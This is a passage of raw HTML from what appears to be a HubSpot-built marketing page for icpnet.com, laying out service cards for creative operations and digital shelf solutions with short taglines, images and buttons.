						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=256&amp;name=Blue%20B__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=384&amp;name=Blue%20B__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=512&amp;name=Blue%20B__Creative%20Operations.png 2x" alt="Blue B__Creative Operations" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=256&amp;name=__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=384&amp;name=__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=512&amp;name=__Creative%20Operations.png 2x" alt="__Creative Operations" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162135" class="card__text pf-rich-text">
			<div>
				<p>Transforming how content is created and optimized for brands globally</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7f8263cd2669867bae3dfc6698230f83 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1753975082362" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--9ae02c185b088eeb1a38b421374e0db2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/initiate" id="pf-card__1313530098e21d553d1705376e3c5615" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=256&amp;name=Align_Content%20Alignment_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=384&amp;name=Align_Content%20Alignment_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=512&amp;name=Align_Content%20Alignment_Blue%20BG.png 2x" alt="Align_Content Alignment_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="__Align (Content Alignment)​-​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Assess your creative operations to unlock hidden performance</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/implement" id="pf-card__0a194df2d362b6b3fc8703f52c938ebd" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Eliminate friction with smarter systems, tools, and processes</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c397dbf2c32eb04c0805f05f1f87e5c7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/adopt" id="pf-card__92fe2968fd312d02f150317d77c9ca8f" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=256&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=384&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=512&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 2x" alt="Adopt_Technology Adoption_Pink BG_" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Embed change and align teams around new ways of working</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--153760f127ac2cf2200a6cf37d84dea7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/support" id="pf-card__a84ef91cb74b58dca8f33b02c4eccfcb" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=256&amp;name=Production_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=384&amp;name=Production_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=512&amp;name=Production_Blue%20BG.png 2x" alt="Production_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=256&amp;name=Production_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=384&amp;name=Production_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=512&amp;name=Production_White%20BG.png 2x" alt="Production_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Support Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Crafted, consistent, scalable content for every channel and format<br><br></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c840f344076e8989d687fc5c1a5628bf small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162136" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162136" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162136 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162137" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="ds" data-label="Digital Shelf">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162138" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162138" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162138 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162139" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162139" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Shelf</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162140" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162140" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162140 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162141" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--107776f496053ef217193538f9db1b5f" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf" id="pf-card__7dc0e3a70c94bc36639358365e7cbb03" class="pf-card pf-card__group-107776f496053ef217193538f9db1b5f">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 2x" alt="Blue B__​DIgital Shelf" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=__%E2%80%8BDIgital%20Shelf.png 2x" alt="__​DIgital Shelf" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162141" class="card__text pf-rich-text">
			<div>
				<p><span>Simplifying the orchestration of multiple product content types required across various teams &amp; technologies</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c1db35676dd784ea992bac99c0ccc780 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752581676318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--00ec9f88213cb991fdf5c7eaf6923ea0" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/initiate" id="pf-card__c302e978e4c870b386042045a27593bf" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Bridge systems and align digital shelf strategy&nbsp;</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c8fff831b4fa1d36a6afc530686c5edd small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/implement" id="pf-card__9c1ec98dc08790b2153350f05cc6076e" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Cyan B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Build fit-for-purpose digital shelf operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--36fbf98a8e45e340064b48f9e1fe56ea small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


